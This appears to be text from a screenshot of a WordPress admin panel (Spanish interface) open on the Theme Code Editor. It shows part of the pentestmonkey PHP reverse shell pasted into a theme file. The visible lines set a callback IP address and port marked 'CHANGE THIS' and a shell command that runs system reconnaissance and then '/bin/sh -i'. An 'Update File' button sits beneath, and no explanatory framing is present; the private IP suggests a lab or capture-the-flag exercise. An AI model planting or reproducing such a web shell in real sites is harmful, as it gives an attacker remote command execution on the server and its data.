 Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Temas 4
Editor
Theme Code Editor
Plugins 2
Usuarios
Herramientas
Ajustes
Theme Editor
Cerrar menú
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.59.128';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
Update File
Download File
Download Theme